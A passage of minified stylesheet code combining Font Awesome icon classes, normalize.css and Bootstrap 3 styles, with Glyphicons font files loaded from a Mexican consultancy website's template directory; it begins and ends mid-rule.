fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/glyphicons-halflings-regular.eot);src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/glyphicons-halflings-regular.eot) format('embedded-opentype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/glyphicons-halflings-regular.woff) format('woff'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media 